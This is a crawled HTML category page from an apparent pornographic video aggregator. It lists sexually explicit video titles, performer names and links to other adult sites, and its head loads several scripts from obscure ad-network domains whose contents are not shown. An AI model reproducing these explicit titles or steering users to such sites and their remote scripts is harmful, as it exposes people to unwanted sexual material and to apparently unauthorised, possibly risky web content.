

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fuqq.cam/category/brazzers/
body_size: 20708
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="">
<!-- Meta social networks -->
<!-- Temp style -->
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 150px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.top-bar i:hover,
#site-navigation > ul > li:hover > a,
#site-navigation > ul > li:focus > a,
#site-navigation > ul > li.current_page_item > a,
#site-navigation > ul > li.current-menu-item > a,
#site-navigation ul ul li a:hover,
#filters .filters-select:after,
.morelink i,
.site-branding .header-search input#searchsubmit:hover,
#filters .filters-select,
#filters .filters-options span:hover a,
a.tag-cloud-link:hover,
.template-actors li a:hover,
.video-tags a.label:hover,
a.tag-cloud-link:focus,
.template-actors li a:focus,
.video-tags a.label:focus,
.main-navigation li.my-area i,
.thumb-block:hover .photos-count i
.more-videos {
color: #F0109F;
}
button,
.button,
input[type="button"],
input[type="reset"],
/*input[type="submit"],*/
.label
body #filters .label.secondary.active,
.label.secondary:hover,
.widget_categories ul li a:hover,
.comment-reply-link,
span.post-like a.disabled:hover,
.sharing-buttons i:hover {
border-color: #F0109F!important;
background-color: #F0109F!important;
}
.rating-bar-meter,
.vjs-play-progress,
.bx-wrapper .bx-controls-direction a {
background-color: #F0109F!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
.thumb-block:hover .post-thumbnail img,
.no-thumb:hover,
a.tag-cloud-link:hover,
.template-actors li a:hover,
.video-tags a.label:hover {
border-color: #F0109F!important;
}
.logo-watermark-img {
max-width: px;
}
.thumb-block .inner-border::after {
-webkit-box-shadow: inset 0px 0px 0px 0px #F0109F;
-moz-box-shadow: inset 0px 0px 0px 0px #F0109F;
box-shadow: inset 0px 0px 0px 0px #F0109F;
}
.thumb-block .inner-border:hover::after {
-webkit-box-shadow: inset 0px 0px 0px 3px #F0109F;
-moz-box-shadow: inset 0px 0px 0px 3px #F0109F;
box-shadow: inset 0px 0px 0px 3px #F0109F;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 20%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 20%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<title>Brazzers &#8211; Fuq.com Watch Free Porn Videos on fuqq.cam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Fuq.com Watch Free Porn Videos on fuqq.cam &raquo; Feed" href="https://fuqq.cam/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fuq.com Watch Free Porn Videos on fuqq.cam &raquo; Brazzers Category Feed" href="https://fuqq.cam/category/brazzers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://fuqq.cam/wp-content/themes/kingtube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://fuqq.cam/wp-content/themes/kingtube/style.css?ver=1.7.0.1765703329' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://fuqq.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//fuqq.cam/wp-content/cache/wpfc-minified/1pe3qg3e/orf8.css" media="all"/>
<script type="572714dfa0d64834e4115dd9-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="572714dfa0d64834e4115dd9-text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src='//fuqq.cam/wp-content/cache/wpfc-minified/2q8p8jt9/or6a.js' type="572714dfa0d64834e4115dd9-text/javascript"></script>
<!-- <script type="text/javascript" src="https://fuqq.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://fuqq.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://fuqq.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fuqq.cam/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fuqq.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js" type="572714dfa0d64834e4115dd9-text/javascript"></script>
<script type="572714dfa0d64834e4115dd9-text/javascript">(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="572714dfa0d64834e4115dd9-text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/porntn-videos/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://fuqq.cam/wp-content/uploads/2023/03/cropped-fuqq-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fuqq.cam/wp-content/uploads/2023/03/cropped-fuqq-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fuqq.cam/wp-content/uploads/2023/03/cropped-fuqq-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fuqq.cam/wp-content/uploads/2023/03/cropped-fuqq-logo-1-270x270.png" />
</head>
<body
class="archive category category-brazzers category-11 wp-theme-kingtube category-id-11 hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://fuqq.cam/" rel="home" title="Fuq.com Watch Free Porn Videos on fuqq.cam"><img src="https://fuqq.cam/wp-content/uploads/2023/03/fuqq-logo-2.png" alt="Fuq.com Watch Free Porn Videos on fuqq.cam"></a>
</div>
<div class="header-search small-search">
<form method="get" id="searchform" action="https://fuqq.cam/">
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-572714dfa0d64834e4115dd9-="" />
<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />
</form>
</div>
<div class="clear"></div>
<nav id="site-navigation" class="main-navigation" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://fuqq.cam/categories/">Categories</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://fuqq.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a>
<ul class="sub-menu">
<li id="menu-item-25760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25760"><a href="https://theporndude.com/">ThePornDude</a></li>
<li id="menu-item-25767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25767"><a href="https://tinderphub.xyz/">Tinderphub</a></li>
<li id="menu-item-25763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25763"><a href="https://xxxx-porn-video.xyz/">xxxx</a></li>
<li id="menu-item-25766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25766"><a href="https://pornpic.cam/">Pornpic</a></li>
<li id="menu-item-28469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28469"><a href="https://mlwbd.cam/">Full Movies Download</a></li>
</ul>
</li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://pornez.cam/">Pornez</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://porntn.cam/">Porntn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25764"><a href="https://4xvideo.com/">4xvideo</a>
<ul class="sub-menu">
<li id="menu-item-25769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25769"><a href="https://4xvideo.com/">HQPorner</a></li>
</ul>
</li>
<li id="menu-item-27497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27497"><a href="https://desikahanisex.com/">Desi porn</a></li>
</ul>			</nav><!-- #site-navigation -->
<div class="clear"></div>
</div><!-- .site-branding -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://fuqq.cam" title="Homepage">Homepage</a></li><li class="separator separator-home"> <i class="fa fa-chevron-right"></i> </li><li class="item-current item-cat"><strong class="bread-current bread-cat">Brazzers</strong></li></ul></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1>Category: <span>Brazzers</span></h1>				<div id="filters">        
<div class="filters-select">
Latest videos						<div class="filters-options">
<span><a class="" href="/category/brazzers/?filter=latest">Latest videos</a></span>
<span><a class="" href="/category/brazzers/?filter=most-viewed">Most viewed videos</a></span>				
<span><a class="" href="/category/brazzers/?filter=longest">Longest videos</a></span>				
<span><a class="" href="/category/brazzers/?filter=popular">Popular videos</a></span>			
<span><a class="" href="/category/brazzers/?filter=random">Random videos</a></span>	
</div>
</div>
</div>
</header><!-- .page-header -->
<div>
<article data-video-id="video_1" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/The-Three-Fucks-Of-Christmas-Part-1-Lily-Labeau-Scott-Nails.jpg" data-trailer="https://prog-public-ht.project1content.com/bed/93c/38d/f3b/409/faf/27f/899/569/121/dd/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117854 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chat category-brazzers-chatting category-brazzers-new category-milfed category-new-brazz category-new-porn-ads category-newbrazz category-reality-dudes category-spicevids category-true-amateurs tag-the-three-fucks-of-christmas-part-1 tag-the-three-fucks-of-christmas-part-1-anal tag-the-three-fucks-of-christmas-part-1-lily-labeau tag-the-three-fucks-of-christmas-part-1-scott-nails tag-the-three-fucks-of-christmas-part-1-xxx" data-post-id="117854">
<a href="https://fuqq.cam/fuqq-the-three-fucks-of-christmas-part-1-lily-labeau-scott-nails-nipple-licking/" title="The Three Fucks Of Christmas Part 1 Lily Labeau Scott Nails">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/The-Three-Fucks-Of-Christmas-Part-1-Lily-Labeau-Scott-Nails.jpg" alt="The Three Fucks Of Christmas Part 1 Lily Labeau Scott Nails"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 9</span>			<span class="duration"><i class="fa fa-clock-o"></i> 48:06</span>		</div>
<header class="entry-header">
<span>The Three Fucks Of Christmas Part 1 Lily Labeau Scott Nails</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/Lusting-For-A-Fucking-Maze-Dolly-Keiran-Lee.jpg" data-trailer="https://prog-public-ht.project1content.com/9b0/006/8b0/77d/4c4/78b/090/f06/c3e/590/77/mediabook/mediabook_320p.mp4" class="thumb-block video-preview-item post-117852 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chat category-brazzers-chatting category-brazzers-new category-milfed category-new-brazz category-new-porn-ads category-newbrazz category-reality-dudes category-spicevids category-true-amateurs tag-lusting-for-a-fucking tag-lusting-for-a-fucking-anal tag-lusting-for-a-fucking-keiran-lee tag-lusting-for-a-fucking-maze-dolly tag-lusting-for-a-fucking-xxx" data-post-id="117852">
<a href="https://fuqq.cam/fuqq-lusting-for-a-fucking-maze-dolly-keiran-lee-double-penetration/" title="Lusting For A Fucking Maze Dolly Keiran Lee">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/Lusting-For-A-Fucking-Maze-Dolly-Keiran-Lee.jpg" alt="Lusting For A Fucking Maze Dolly Keiran Lee"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 5</span>			<span class="duration"><i class="fa fa-clock-o"></i> 42:14</span>		</div>
<header class="entry-header">
<span>Lusting For A Fucking Maze Dolly Keiran Lee</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://fuqq.cam/wp-content/uploads/2025/12/BangBros-Zaawaadi-–-3-vs-1-Soccer-AssFuck.jpg" class="thumb-block video-preview-item post-117786 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-cam category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers" data-post-id="117786">
<a href="https://fuqq.cam/fuqq-bangbros-zaawaadi-3-vs-1-soccer-assfuck-lap-dance/" title="[BangBros] Zaawaadi – 3 vs 1 Soccer AssFuck">
<div class="post-thumbnail inner-border">
<div class="video-overlay"></div>
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://fuqq.cam/wp-content/uploads/2025/12/BangBros-Zaawaadi-–-3-vs-1-Soccer-AssFuck.jpg" alt="[BangBros] Zaawaadi – 3 vs 1 Soccer AssFuck"></div>			<span class="hd-video">HD</span>
<span class="views"><i class="fa fa-eye"></i> 13</span>			<span class="duration"><i class="fa fa-clock-o"></i> 01:03:37</span>		</div>
<header class="entry-header">
<span>[BangBros] Zaawaadi – 3 vs 1 Soccer AssFuck</span>
</header>
</a>
</article>
